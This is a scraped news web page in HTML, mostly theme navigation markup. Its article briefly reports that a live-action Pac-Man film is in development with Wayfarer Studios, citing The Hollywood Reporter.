                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Button -->
<div class="jeg_nav_item jeg_button_1">
    		<a href="https://geekyinsider.com/submit/"
			class="btn outline "
			target="_blank"
			>
			<i class=""></i>
			Submit		</a>
		</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://geekyinsider.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" alt="Geeky Insider"data-light-src="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png" data-light-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/logo2x.png 2x" data-dark-src="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png" data-dark-srcset="https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo.png 1x, https://geekyinsider.com/wp-content/uploads/2022/06/dark_logo2.png 2x"width="172" height="26">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://geekyinsider.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap post-autoload "  data-url="https://geekyinsider.com/2022/08/live-action-pac-man-movie-in-development/" data-title="Live-Action Pac-Man Movie in Development" data-id="6139"  data-prev="https://geekyinsider.com/2022/08/oppo-and-oneplus-halt-phone-sales-in-germany-following-nokia-lawsuit/" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Live-Action Pac-Man Movie in Development</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
									<div class="jeg_meta_author">
										<span class="meta_text">by</span>
					<a href="https://geekyinsider.com/author/staff/">Staff Writer</a>				</div>
					
					<div class="jeg_meta_date">
				<a href="https://geekyinsider.com/2022/08/live-action-pac-man-movie-in-development/">August 9, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">in</span>
					<a href="https://geekyinsider.com/category/entertainment/" rel="category tag">Entertainment</a>				</span>
			</div>
		
		<div class="jeg_meta_reading_time">
			            <span>
			            	Reading Time: 2 mins read
			            </span>
			        </div>	</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "><a href="https://geekyinsider.com/wp-content/uploads/2022/08/Live-Action-Pac-Man-Movie-in-Development.png"><div class="thumbnail-container" style="padding-bottom:56.267%"><img width="750" height="422" src="https://geekyinsider.com/wp-content/uploads/2022/08/Live-Action-Pac-Man-Movie-in-Development-750x422.png" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="Live-Action Pac-Man Movie in Development" decoding="async" srcset="https://geekyinsider.com/wp-content/uploads/2022/08/Live-Action-Pac-Man-Movie-in-Development-750x422.png 750w, https://geekyinsider.com/wp-content/uploads/2022/08/Live-Action-Pac-Man-Movie-in-Development-300x169.png 300w, https://geekyinsider.com/wp-content/uploads/2022/08/Live-Action-Pac-Man-Movie-in-Development-1024x576.png 1024w, https://geekyinsider.com/wp-content/uploads/2022/08/Live-Action-Pac-Man-Movie-in-Development-768x432.png 768w, https://geekyinsider.com/wp-content/uploads/2022/08/Live-Action-Pac-Man-Movie-in-Development-1140x641.png 1140w, https://geekyinsider.com/wp-content/uploads/2022/08/Live-Action-Pac-Man-Movie-in-Development.png 1200w" sizes="(max-width: 750px) 100vw, 750px" /></div></a></div>
						<div class="jeg_share_top_container"></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content with-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"><div class="jeg_sharelist">
                <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgeekyinsider.com%2F2022%2F08%2Flive-action-pac-man-movie-in-development%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Live-Action%20Pac-Man%20Movie%20in%20Development%20via%20%40%40jegtheme&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F08%2Flive-action-pac-man-movie-in-development%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F08%2Flive-action-pac-man-movie-in-development%2F&title=Live-Action%20Pac-Man%20Movie%20in%20Development" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fgeekyinsider.com%2F2022%2F08%2Flive-action-pac-man-movie-in-development%2F&media=https://geekyinsider.com/wp-content/uploads/2022/08/Live-Action-Pac-Man-Movie-in-Development.png&description=Live-Action%20Pac-Man%20Movie%20in%20Development" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
            </div></div>							</div>

							<div class="content-inner ">
								<p><span class="sc-1eow4w5-0 dnhHtZ js_lightbox-wrapper"></span></p>
<p>Screenshot: Nintendo</p>
<p><span data-id="56156bc6f5337969ab88bfb830fdf045" data-recommend-id="image://56156bc6f5337969ab88bfb830fdf045" data-format="png" data-width="2386" data-height="1346" data-lightbox="true" data-alt="Pac-Man Games Logo" data-recommended="true" data-hide="false" class="js_recommend"/></p>
<p class="sc-77igqf-0 bOfvBY">Just in case you thought the current wave of <span>‘80s nostalgia</span> was in any danger of breaking, it now appears that <span>Pac-Man</span> is getting its own live-action feature. <span><a target="_blank" class="sc-1out364-0 hMndXN sc-145m8ut-0 kVnoAv js_link" data-ga="[[&quot;Embedded Url&quot;,&quot;External link&quot;,&quot;https://www.hollywoodreporter.com/movies/movie-news/pac-man-movie-live-action-1235194679/&quot;,{&quot;metric25&quot;:1}]]" href="https://www.hollywoodreporter.com/movies/movie-news/pac-man-movie-live-action-1235194679/" rel="noopener noreferrer">The Hollywood Reporter</a></span> confirmed the classic arcade game from <span>Bandai</span> Namco Entertainment, known for Galaga and Tekken in addition to Pac-Man, has a feature film in the works with Wayfarer Studios.</p>
<p class="sc-77igqf-0 bOfvBY">The game—which follows the perpetually hungry, perpetually maze-running <span>Pac-Man</span> as he gobbles pellets and turns his colorful enemies into ghosts—could easily be a horror film or an action film. But we’re guessing it’s probably a comedy as this project is based on an original idea from  Lightbeam Entertainment’s  Chuck Williams (<span>Sonic the Hedgehog</span>). As THR reminds us, the original game, released in 1980, became a pop-culture sensation, spawning “merchandise, several sequel games like Ms. Pac-Man, as well as two television series, including a Hanna-Barbera produced ABC series and a Disney XD take,” not to mention at least one <span><a target="_blank" class="sc-1out364-0 hMndXN sc-145m8ut-0 kVnoAv js_link" data-ga="[[&quot;Embedded Url&quot;,&quot;External link&quot;,&quot;https://www.youtube.com/watch?v=XY_ESTnBlS0&quot;,{&quot;metric25&quot;:1}]]" href="https://www.youtube.com/watch?v=XY_ESTnBlS0" rel="noopener noreferrer">hit song inspired by the game</a></span>.</p>
<p class="sc-77igqf-0 bOfvBY">What are your thoughts on a live-action Pac-Man movie—other than you’re surprised it took this long for one to claw its way to the top of the “inevitable adaptation” pile? Share in the comments!</p><div class='jnews_inline_related_post_wrapper right'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_6139_1_69703d6693127   " data-unique="jnews_module_6139_1_69703d6693127">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#READ_ALSO" >READ ALSO</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#SlashBack_Sci-Fi_Horror_Shudder_Movie_Review_Teens_vs_Aliens" >Slash/Back Sci-Fi Horror Shudder Movie Review: Teens vs Aliens</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#YouTube_TV_finally_adds_a_feature_that_it_should_have_had_all_along" >YouTube TV finally adds a feature that it should have had all along</a></li></ul></nav></div>
<h3 class="jeg_block_title"><span class="ez-toc-section" id="READ_ALSO"></span><span>READ ALSO</span><span class="ez-toc-section-end"></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
